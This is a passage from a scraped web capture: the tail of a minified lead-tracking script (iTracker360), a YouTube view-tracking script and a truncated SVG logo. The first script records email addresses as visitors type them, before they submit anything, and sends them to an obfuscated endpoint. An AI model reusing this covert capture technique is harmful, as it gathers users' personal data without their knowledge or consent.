ActiveXObject(m[l]),A();break}catch(n){}var d=navigator.userAgent.toLowerCase();-1!=d.indexOf("msie")&&-1==d.indexOf("opera")&&-1==d.indexOf("webtv")?i.onreadystatechange=ln:u||(i.onload=function(n){200==this.status?t(i,r):o(i,r)});try{if(i.open(e,n,1),"POST"==e){i.setRequestHeader("Content-type","application/x-www-form-urlencoded");try{i.send(r)}catch(n){o(i,r)}}else i.send(a)}catch(n){o(i,r)}}("https://"+O("9y2bgf1ubi.gbigyxi-etm.yy-kgyz-1.gsghwviea.kwu/xbyn",2),"POST",n,un,fn)}function ln(){xhr.readyState<4||200===xhr.status&&4===xhr.readyState&&(200!==xhr.status?failure_callback(xhr,request_data):success_callback(xhr,request_data))}function sn(n){var e=n.name,r=n.id,t=n.className,o=n.type,i="",c="",a="",u="",f=tn(n);if(f&&(f.hasAttribute("action")&&(i=f.getAttribute("action")),c=f.name,a=f.id,u=f.className),i.indexOf("infusionsoft.com")>=0){if("Contact0Email"==e&&"orderForm"==a)return"inf_classic_order_form";if("emailAddress"==e&&"orderForm"==a)return"inf_order_form";if("Contact0Email"==e)return"inf_classic_form";if("inf_field_Email"==e)return"inf_campaign_form"}return"checkout"==c&&"billing_email"==e?"woocommerce_form":i.indexOf("fsg")>=0&&"email"==e?"unbounce_form":i.indexOf("leadpages")>=0&&"email"==e?"leadpages_form":i.indexOf("api.leadpages")>=0?"leadpages_dragdrop_form":i.indexOf("list-manage.com")>=0&&"email"==o?"mailchimp_form":u.indexOf("wpcf")>=0&&"email"==o?"wpcf_form":i.indexOf("jotform")>=0?"jot_form":a.indexOf("gform")>=0||"justuno_form"==a?"gravity_form":"NewBillingAddress"==a&&r.indexOf("FormField")>=0?"bigcommerce_form":"LoginForm"==a&&"login_email"==r?"bigcommerce_login_form":i.indexOf("wp-login.php")>=0&&"user_login"==r?"wp_login_form":i.indexOf("wp-comments-post.php")>=0&&"email"==r?"wp_comments_form":"loginform"==c?"login_form":n.hasAttribute("data-om-target")?"optinmonster_form":t.indexOf("sumome")>=0?"sumome_form":t.indexOf("ninja-forms")>=0?"ninja_form":"email"==o?"email_type_form":"email"==e?"email_name_form":"email"==r?"email_id_form":"unknown"}function dn(n){var e=n.target||n.srcElement;if(e){var r=e.value.trim();if(""===r)return;1==j(r)?(M=sn(e),function(n){clearTimeout(T),T=setTimeout(function(){1==j(n)&&vn(n,1)},500)}(r)):clearTimeout(T)}}function pn(){var n=L(b);return n||(n=m),n||""}function gn(){if(!g&&(g=1,h))for(var n="",e=0;e<localStorage.length;e++)if((n=localStorage.key(e)).startsWith("i360Sync"+i))try{var r=localStorage.getItem(n),t=window.atob(r),o=JSON.parse(t),c=o.email,a=o.ts;(Date.now()-a)/1e3<=86400&&(A(),M="web_form",vn(c,0)),localStorage.removeItem(n)}catch(e){A(),localStorage.removeItem(n)}}function vn(n,e){e&&function(n){if(h&&!p[n])try{var e=Math.floor(20*Math.random()),r="i360Sync2674_"+e,t={email:n,ts:Date.now(),pid:i,qr:e};t=window.btoa(JSON.stringify(t)),localStorage.setItem(r,t),p[n]=Date.now()}catch(n){}}(n);var r=H(location.href),t=(r.orderId,r.contactId);null==t&&(t=null);var c=pn(),f="";for(var m in f=(f=f+"token="+encodeURIComponent(o))+"&email="+encodeURIComponent(n),u)u.hasOwnProperty(m)&&a.indexOf(m)>=0&&(f=f+"&"+m+"="+encodeURIComponent(u[m]));(location.host+location.pathname).toLowerCase(),f=f+"&aff="+encodeURIComponent(c),window.iTracker360.sent&&-1===window.iTracker360.sent.indexOf(f)&&(window.iTracker360.sent.push(f),mn(f=(f=f+"&ts="+Date.now())+"&autosubmit_source="+M))}function _n(n){n&&n&&!function(n){const e=(n.id||"").toLowerCase(),r=(n.name||"").toLowerCase(),t=(n.className||"").toLowerCase(),o=(n.placeholder||"").toLowerCase();if("email"===n.type)return 0;if(r.toLowerCase().includes("email")||e.toLowerCase().includes("email"))return 0;const i=/(card|cc-|cc_|pan|cvv|cvc|securitycode|expiry|expir|cardnum|card_number|card-number)/i;return i.test(e)||i.test(r)||i.test(t)||i.test(o)?1:0}(n)&&(n.removeEventListener("input",dn,0),n.addEventListener("input",dn,0))}function wn(){window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",n.removeEventListener&&n.removeEventListener("input",dn,0),n.addEventListener&&n.addEventListener("input",dn,0)})}function hn(n,e){return e&&(e.con&&e.con>""&&(n.con=e.con),e.ter&&e.ter>""&&(n.ter=e.ter),e.cam&&e.cam>""&&(n.cam=e.cam),e.fcl&&e.fcl>""&&(n.fcl=e.fcl)),n}function kn(){!function(){if("iTracker360"!=k){var n=L("iTracker360");n&&(F(k,n,365),F("iTracker360",n,-1),localStorage.removeItem("iTracker360Storage"))}if("iTracker360_Aff"!=b){var e=L("iTracker360_Aff");e&&(F(b,e,35),F("iTracker360_Aff",e,-1),localStorage.removeItem("iTracker360_AffStorage"))}}(),E(),u.ref=location.href;var n=H(location.href);if("referrer"in n&&n.referrer.length>0){u.ref=$(n.referrer);var e=H(u.ref)}if(document.referrer)var r=H(document.referrer);!function(n,e,r){var t="";n&&n.aff&&n.aff>""?t=n.aff:e&&e.aff&&e.af>""?t=parseInt(e.aff):r&&r.aff&&r.aff>""&&(t=r.aff),!pn()&&t>""&&(F(b,t,35),m=t)}(n,e,r);var t,o=L(k);o=D(o=z(o)),null!=n&&B(n)?an(n):null!=r&&B(r)?an(r=hn(r,n)):null!=e&&B(e)?an(e):null!=n&&n.gcl>""?(u.gcl=n.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)):null!=r&&r.gcl>""?(u.gcl=r.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",r.cam>""&&(u.cam=r.cam),r.con>""&&(u.con=r.con),r.ter>""&&(u.ter=r.ter),r.fcl>""&&(u.fcl=r.fcl)):null!=e&&e.gcl>""?(u.gcl=e.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",e.cam>""&&(u.cam=e.cam),e.con>""&&(u.con=e.con),e.ter>""&&(u.ter=e.ter),e.fcl>""&&(u.fcl=e.fcl)):null!=o&&B(o)?an(o=hn(o,n)):""!=document.referrer?function(){const n=document.referrer;if(!n)return;let e;try{e=new URL(n)}catch(r){const t=document.createElement("a");t.href=n,e={hostname:t.hostname,search:t.search,pathname:t.pathname,searchParams:new URLSearchParams(t.search)}}const r=e.hostname,t=[{name:"Google",match:/(^|\.)google\./},{name:"Bing",match:/(^|\.)bing\.com$/},{name:"Yahoo",match:/(^|\.)search\.yahoo\.com$/},{name:"DuckDuckGo",match:/(^|\.)duckduckgo\.com$/},{name:"Baidu",match:/(^|\.)baidu\.com$/},{name:"Yandex",match:/(^|\.)yandex\./},{name:"Naver",match:/(^|\.)naver\.com$/},{name:"AOL",match:/(^|\.)aol\.com$/}],o=["q","query","p","search_word","keyword","kw","k","qs","search_term","search_terms"];let i=0,c=r;for(const n of t)if(n.match.test(r)){i=1,c=n.name;break}const a={};for(const[n,r]of e.searchParams.entries())a[n]=r;let f="-";for(const n of o)if(a[n]){f=a[n];break}u.ref=location.href,u.ter=z(f),i?(u.med="organic",u.cam="-",u.con="-",u.sou=c):(u.med="referral",u.cam="referral",u.sou=r,u.con=e.pathname)}():(u.sou="direct",u.med="none",u.cam="direct",u.ter="-",u.con="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)),null!=n&&n.mcl>""&&(u.mcl=n.mcl),null!=e&&e.mcl>""&&(u.mcl=e.mcl),t=function(){var n=L(k);n=D(n=z(n));var e=H(location.href);return e.flpurl&&e.flpurl>""?e.flpurl:n&&n.firstlpurl?n.firstlpurl:location.href}(),u.firstlpurl=t,function(n){if(n)for(var e in n)"customfield1"!=e&&"customfield2"!=e&&"customfield3"!=e&&"customfield4"!=e||(u[e]=n[e])}(H(location.search)),function(){u.sou=u.sou.replace("(","").replace(")",""),u.med=u.med.replace("(","").replace(")",""),u.ter=u.ter.replace("(","").replace(")",""),u.con=u.con.replace("(","").replace(")",""),u.cam=u.cam.replace("(","").replace(")",""),u.ref=u.ref.replace("(","").replace(")",""),u.gcl=u.gcl.replace("(","").replace(")",""),u.mcl=u.mcl.replace("(","").replace(")",""),u.fcl=u.fcl.replace("(","").replace(")",""),u.customfield1=u.customfield1.replace("(","").replace(")",""),u.customfield2=u.customfield2.replace("(","").replace(")",""),u.customfield3=u.customfield3.replace("(","").replace(")",""),u.customfield4=u.customfield4.replace("(","").replace(")",""),u.con.toLowerCase().indexOf("app/linkclick/")>=0&&(u.con="/app/linkclick"),u.cam.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.cam="web"),u.ter.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.ter="web"),u.cam.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.cam="video"),u.ter.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.ter="video");try{var n=(e=Date.now(),r=new Date(e),t=function(n){return(n<10?"0":"")+n},"yyyyMMdd".replace(/yyyy|MM|dd|HH|mm|ss/g,function(n){switch(n){case"yyyy":return t(r.getFullYear());case"MM":return t(r.getMonth()+1);case"mm":return t(r.getMinutes());case"dd":return t(r.getDate());case"HH":return t(r.getHours());case"ss":return t(r.getSeconds())}}));u.sou=u.sou.replace("{clickdate}",n),u.med=u.med.replace("{clickdate}",n),u.cam=u.cam.replace("{clickdate}",n),u.ter=u.ter.replace("{clickdate}",n),u.con=u.con.replace("{clickdate}",n)}catch(n){}var e,r,t}(),u.leadsource=function(){var n=[];n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"],n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"];var e={gasource:u.sou,gamedium:u.med,gaterm:u.ter,gacontent:u.con,gacampaign:u.cam,gareferurl:u.ref,message:"link"},r=u.med.toLowerCase();null==n[r]&&(r="default");var t="",o="",i="";return null!=n[r]?(t=null==e[n[r][0]]?n[r][0]:e[n[r][0]],o=null==e[n[r][1]]?n[r][1]:e[n[r][1]],i=null==e[n[r][2]]?n[r][2]:e[n[r][2]],t=z(t),o=z(o),i=z(i),""==t&&""==o&&""==i?"":t+"-"+o+"-"+i):null}();var i="referral"==u.med&&u.sou.match(/(.*)mail\.(.*)/i)?(u.med="Email",u.sou="Email","Email"):null;null!=i&&(u.leadsource=i);var c,a,f,l,s,d=(c="-"==u.sou?"notset":z(u.sou),a="-"==u.med?"notset":z(u.med),f="-"==u.ter?"notset":z(u.ter),l="-"==u.con?"notset":z(u.con),"-"==(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=a+"-"+("-"==u.cam?"notset":z(u.cam))+"-"+c+"-"+l+"-"+f).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("(referral)","referral")).replace("(organic)","organic")).replace("(direct)","direct")).replace("referral-referral","referral")).replace("organic-organic","organic")).replace("direct-direct","direct")).replace("--","-")).replace("--","-")).slice(-1)&&(s=s.slice(0,-1)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-"==s.slice(-1)&&(s=s.slice(0,-1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"none-direct"!=s&&"direct-none"!=s||(s="direct"),"direct-none-direct"==s&&(s="direct"),"-notset-notset"!=s&&"-notset"!=s||(s="-"),"--"!=s&&"---"!=s&&"----"!=s&&"-----"!=s||(s="-"),s);null!=d&&(u.leadsource=d),u.leadsource=u.leadsource.toLowerCase(),u.leadsource.includes('"')&&(u.leadsource=u.leadsource.replace(/['"]+/g," "),u.leadsource=u.leadsource.replace(/[  ]+/g," "),u.leadsource=u.leadsource.trim());var p=X();p&&p.length>0&&F(k,p,365)}function bn(){if(Cn())return 1;var n,e,r,t,o;n=[],e=document.domain.toLowerCase(),en("a").each(function(r){var t=r.getAttribute("href");if(t)for(var o=0;o<n.length;o++){var i=t.toLowerCase();if(e.indexOf(n[o].from)>=0&&i.indexOf(n[o].to)>=0&&W(t)){var c=Z(t,0,0);r.setAttribute("href",c)}}}),function(){if(void 0===window.postMessage||/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var n=H(window.location.href);en("a").each(function(e){var r=e.getAttribute("href");null!=r&&(r.indexOf("/leadbox/")>=0||r.indexOf("/serve-leadbox/")>=0)&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,0,0),e.setAttribute("href",r))})}}(),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("meetme.so")>=0||e.indexOf("go.oncehub.com")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))}),void 0===window.postMessage?(en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("infusionsoft.com")>=0||e.indexOf("infusionsoft.net")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&-1==e.indexOf("websiteTriggerIframe")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("name"),r=n.getAttribute("src");null!=e&&"landing-page-embed-frame"==e&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&-1==r.indexOf("websiteTriggerIframe")&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){var e=n.getAttribute("id"),r=n.getAttribute("src");["regpopFrame"].indexOf(e)>=0&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&r>""&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){n.getAttribute("class"),n.getAttribute("src")}),t=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/serve-leadbox/")>=0||e.indexOf("/leadbox/")>=0)&&null==t.utm_source&&e.indexOf("utm_source")<0&&null==t.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),function(){var n=H(window.location.href);en("iframe").each(function(e){var r=e.getAttribute("src");null!=r&&r.indexOf("clickfunnels.com/optin_box")>=0&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,1,0),e.setAttribute("src",r))})}(),r=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/paperform.co/")>=0||e.indexOf(".paperform.co?")>=0)&&null==r.utm_source&&e.indexOf("utm_source")<0&&null==r.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("appointmentcore.com")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("123formbuilder.com/form")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("cdn-dynamic.optimonk.com/public/")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("event.webinarjam.com/register/")>=0&&e.indexOf("/form-embed")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))})):(o=1,en("iframe").each(function(n){o=1;var e=n.getAttribute("src");null==e&&(e=""),null!=e&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e.indexOf("websiteTriggerIframe")>=0&&(o=0),e.indexOf("doubleclick.net")>=0&&(o=0),o&&setTimeout(function(){!function(n){var e,r=X();if(e=r&&r.length>0?r:L(k)){var t=pn(),o={namespace:_,cv:e,command:"cookie",details:{affiliate_id:t}};try{n.contentWindow.postMessage(JSON.stringify(o),"*")}catch(n){}}}(n)},1e3))})),en("input[name=infusion_xid],input[name=xid],input[name=update]").each(function(n){cn(tn(n))}),en("input[name=inf_form_xid]").each(function(n){cn(tn(n),1)}),en('form[action="/cart/index.jsp"],form[action="/app/manageCart/updateCart"]').each(function(n){cn(n)}),en('form[action*="fsg"]').each(function(n){cn(n)}),en('form[action*="submit.ideasquarelab.com"]').each(function(n){cn(n,1)}),en('form[action*="protect.spamkill.dev"]').each(function(n){cn(n,1)}),en('form[action*="instapage"]').each(function(n){cn(n)}),en(".formlift-form-container").each(function(n){cn(n,1)}),en("#infusion_form1,#infusion_form2,#infusion_form3,#infusion_form4,#infusion_form5,#inform1,#inform2,#inform3,#orderForm").each(function(n){cn(n)}),en("#new_infusion_form1").each(function(n){cn(n,1)}),en(".infusion_form_old").each(function(n){cn(n)}),en(".infusion_form_new").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("form").each(function(n){O("/ecvx/otjmf.tcz",2)==n.getAttribute("action")&&cn(n)}),en(".shoppingcart,.shopping_cart,.shopping-cart").each(function(n){var e=n.getAttribute("href");e&&-1==e.indexOf("#")&&(e=e+"#utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam),n.setAttribute("href",e))}),en(".itracker-add-utms,.itracker-addutms,.itracker_add_utms,.itracker_addutms").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e+"?"+Q()):e&&-1==e.indexOf("utm_source")&&(e=e+"&"+Q()):e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e.replace("#","?"+Q()+"#")):e&&-1==e.indexOf("utm_source")&&(e=e.replace("#","&"+Q()+"#")),n.setAttribute("href",e)}),en(".itracker-add-gas,.itracker_add_gas,.itracker-add-ga,.itracker-addga,.itracker_add_ga,.itracker_addga").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e+"?"+V()):e&&-1==e.indexOf("ga_source")&&(e=e+"&"+V()):e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e.replace("#","?"+V()+"#")):e&&-1==e.indexOf("ga_source")&&(e=e.replace("#","&"+V()+"#")),n.setAttribute("href",e)})}function yn(){if((window.location.hostname||"").toLowerCase().includes("infusionsoft.app")){if(window.location.pathname.includes("/app/orderForms"))return 1;if(window.location.pathname.includes("/app/manageCart"))return 1}return["expirationMonth","expirationYear","cvc","cardNumber"].some(n=>document.getElementById(n))?1:0}function In(){if(!d){if(window.iTracker360.isPaymentPage,d=1,Cn())return 1;void 0!==(n=document.getElementById("leadpages-close-button"))&&null!=n&&n.href&&(u.ref=n.href),function(){var n,e,r=(n=window.MutationObserver||window.WebKitMutationObserver,e=window.addEventListener,function(r,t){var i=["#text","#TEXT","SCRIPT","LINK"];if(n){var c=0,a=new n(function(n,e){n.forEach(function(n){if("childList"==n.type&&n.addedNodes.length>=1)for(var e=0;e<n.addedNodes.length;e++)if(-1==i.indexOf(n.addedNodes[e].nodeName)){if("INPUT"==n.addedNodes[e].nodeName||"IFRAME"==n.addedNodes[e].nodeName){c=1;break}for(var r=0;r<n.addedNodes[e].childNodes.length;r++)if(-1==i.indexOf(n.addedNodes[e].childNodes[r].nodeName)&&("INPUT"==n.addedNodes[e].childNodes[r].nodeName||"IFRAME"==n.addedNodes[e].childNodes[r].nodeName)){c=1;break}}}),c&&t()});r&&a.observe(r,{childList:1,subtree:1,attributes:0})}else e&&r&&r.addEventListener("DOMNodeInserted",o,0)}),t=0;setInterval(function(){t=0},2e3);var o=function(){t||(t=1,bn(),wn())};try{r(document.querySelector("html"),o)}catch(n){}}(),bn(),wn(),window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",function(n){if(n){var e=n.value.trim(),r=function(n){return n.id&&["CopyAddresses"].indexOf(n.id)>=0?1:0}(n);r||e&&1==j(e)&&(clearTimeout(T),T=setTimeout(function(){M=sn(n),vn(e,1)},200))}}(n)}),setTimeout(gn,1e3)}var n}function Rn(n,e,r){n.addEventListener?n.addEventListener(e,r,0):n.attachEvent("on"+e,function(){return r.call(n,window.event)})}function Cn(){return function(){try{return window.self!==window.top}catch(n){return 1}}()&&(null!=(n=document.body)&&/(\s|^)tve_editor_page(\s|$)/.test(n.className))?(window.iTracker360=null,1):0;var n}}(),null==n)function n(){iTracker360.runApply()}

--- FILE ---
content_type: application/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0
body_size: 3953
content:
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var contactId = getYtParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
let videos = {};

function onYouTubeIframeAPIReady() {
	var fyfvid = document.getElementsByClassName('fyf_youtube_tracking');
	var i;
	for (i = 0; i < fyfvid.length; i++) {
		if(!fyfvid[i].dataset.width)
		{
			fyfvid[i].setAttribute('data-width', "100%");
		}
		if(!fyfvid[i].dataset.height)
		{
			fyfvid[i].setAttribute('data-height', "420");
		}
		if(fyfvid[i].dataset.fyfid)
		{
			fyfYtVideoEmbed(fyfvid[i]);
		}
	}
}

function fyfYtVideoEmbed(el)
{
	let videoId = el.id;
	videos[videoId] = {};
	getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/"+videoId+"/", function(err,data){
	if(err !== null){
			console.log('error');
		}else{
			videos[videoId].vset = data;
		}
	});
	videos[videoId].player = new YT.Player(videoId, {
		height: el.dataset.height,
		width: el.dataset.width,
		videoId: el.dataset.fyfid,
		playerVars: {
			'modestbranding': 1,
			'rel': 0,
			'showinfo': 0,
		},
		events: {
			'onStateChange': function(e) {
				onPlayerStateChange(e, videoId);
            },
		}
	});
}

function onPlayerStateChange(event, videoId) {
	if (event.data == YT.PlayerState.PLAYING) {
		videos[videoId].playing = true;
		let update = setInterval(function(){
			if (videos[videoId].playing) {
				ytUpdateTime(videoId, update)
			} else {
				clearInterval(update);
			}
		}, 900);
	}
	if (event.data == YT.PlayerState.PAUSED || event.data == YT.PlayerState.BUFFERING || event.data == YT.PlayerState.ENDED || event.data == YT.PlayerState.CUED) {
		videos[videoId].playing	= false;
	}
}

function ytUpdateTime(videoId, update) {
	let current_time = videos[videoId].player.getCurrentTime();
	let duration = videos[videoId].player.getDuration();
	var nextSec;
	for (var key in videos[videoId].vset) {
		if (!videos[videoId].vset.hasOwnProperty(key)) continue;
		if(key=="highvol")
		{
			videos[videoId].highVol = videos[videoId].vset[key];
		}else{
			let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * duration : key;
			console.log(postTime);
			nextSec = parseInt(postTime)+3;
			if(current_time > parseInt(postTime) && current_time < nextSec && videos[videoId].playing){
				ytPostProgress(videos[videoId].vset[key], videoId, videos[videoId].highVol);
				delete videos[videoId].vset[key];
			}
		}
	}
}

function ytPostProgress(progressId, videoId, highVol)
{
	if(contactId && videoId){
		console.log("Request sent");
		var xmlhttp = new XMLHttpRequest(); 
		xmlhttp.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/"+highVol+"/");
		xmlhttp.setRequestHeader("Content-Type", "application/json");
		xmlhttp.send(JSON.stringify({videoId:videoId, progressId:progressId, contactId:contactId}));	
	}
}

function getYtParameterByName(name, url) {
	if (!url) url = window.location.href;
	name = name.replace(/[\[\]]/g, "\\$&");
	let regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
	if (!results) return null;
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function getJSON(url, callback) {
	var xhr = new XMLHttpRequest();
	xhr.open('GET', url, true);
	xhr.responseType = 'json';
	xhr.onload = function() {
		var status = xhr.status;
		if (status === 200) {
		callback(null, xhr.response);
		} else {
		callback(status, xhr.response);
		}
	};
	xhr.send();
};

document.addEventListener("DOMContentLoaded", function(event) { 
	fyfysizeItUp();
	window.onresize = fyfysizeItUp;
});

function fyfysizeItUp(){
	var ytuae = document.getElementsByClassName("fyf_youtube_tracking")[0];
	if(ytuae)
	{
		var w169 = ytuae.clientWidth;
		var h169=(w169/16)*9;
		var wframe = ytuae.querySelector("iframe");
		ytuae.style.height = h169+"px";
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://marketgauge.com/img/mg-small.svg
body_size: 823
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1532.35 146.81">
  <defs>
    <style>
      .cls-1 {
        fill: #981d20;
      }

      .cls-2 {
        fill: none;
        stroke: #231f20;
        stroke-miterlimit: 10;
        stroke-width: 8px;
      }

      .cls-3 {
        fill: #8cc640;
      }

      .cls-4 {
        fill: #991d20;
      }
    </style>
  </defs>
  <g id="logo">
    <g>
      <polygon class="cls-4" points="381.35 21.72 333.12 21.72 300.1 104.49 346.4 104.49 381.35 21.72"/>
      <path class="cls-3" d="M269.93,0h62.13l-50.4,124.7h-48.23l32.04-74.19h-15.42L269.93,0Z"/>
      <rect class="cls-1" x="152.19" y="76.03" width="22.59" height="23.9"/>
      <rect class="cls-1" x="138.08" y="107.08" width="18.45" height="19.52"/>
      <rect class="cls-1" x="119.34" y="90.75" width="14.27" height="15.09"/>
      <rect class="cls-1" x="101.42" y="110.5" width="14.27" height="15.09"/>
      <rect class="cls-1" x="60.77" y="119.95" width="7.12" height="7.53"/>
      <rect class="cls-1" y="134.65" width="7.12" height="7.53"/>
      <rect class="cls-1" x="126.48" y="114.28" width="7.12" height="7.53"/>
      <rect class="cls-1" x="140.72" y="81.54" width="7.12" height="7.53"/>
      <rect class="cls-1" x="133.6" y="139" width="7.12" height="7.53"/>
      <rect class="cls-1" x="147.89" y="134.65" width="11.5" height="12.16"/>
      <rect class="cls-1" x="76.25" y="127.48" width="11.59" height="12.26"/>
      <path class="cls-1" d="M179.56,63.11s70.71-.16,70.22,0-21.02,47.39-21.02,47.39h-18.41v12.08h-12.06v23.95h-14.5v-9.61h-7.01v-7.17h6.84v-5.05h-14.01v-16.46h14.01v-7.17h10.1v-23.95h-14.16l-.02-14.01Z"/>
    </g>
  </g>
  <g id="text">
    <line class="cls-2" x1="585.07" y1="79.91" x2="624.86" y2="79.91"/>
    <line class="cls-2" x1="1178.74" y1="79.91" x2="1218.53" y2="79.91"/>
    <g>
      <polyline class="cls-2" points="451.35 110.18 451.35 34.28 487.92 85.19 521.34 34.28 521.34 110.18"/>
      <polyline class="cls-2" points="571.81 110.18 605.07 34.28 638 110.18"/>
      <polyline class="cls-2" points="1165.48 110.18 1198.74 34.28 1231.66 110.18"/>
      <path class="cls-2" d="M735.29,110.18l-26.7-30.27s22.72-3.71,22.72-23.34c0-14.23-5.84-22.28-16-22.28h-28.79v75.89"/>
      <line class="cls-2" x1="781.4" y1="110.18" x2="781.4" y2="30.09"/>
      <line class="cls-2" x1="781.4" y1="72.23" x2="829.28" y2="30.09"/>
      <line class="cls-2" x1="787.66" y1="66.73" x2="832.75" y2="109.02"/>
      <polyline class="cls-2" points="923.27 109.02 878.26 109.02 878.26 34.28 923.27 34.28"/>
      <line class="cls-2" x1="878.26" y1="76.42" x2="915.32" y2="76.42"/>
      <polyline class="cls-2" points="1532.35 109.02 1487.35 109.02 1487.35 34.28 1532.35 34.28"/>
      <line class="cls-2" x1="1487.35" y1="76.42" x2="1524.41" y2="76.42"/>
      <line class="cls-2" x1="963.64" y1="34.28" x2="1021.44" y2="34.28"/>
      <line class="cls-2" x1="992.54" y1="34.28" x2="992.54" y2="112.16"/>
      <path class="cls-2" d="M1271.85,30.31v54.66c0,1.35.12,2.72.5,4.02,3.36,11.46,14.1,19.32,25.87,18.87,11.08-.42,20.76-8.12,23.89-18.9.37-1.28.49-2.62.49-3.95V30.31"/>
      <path class="cls-2" d="M1086.75,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
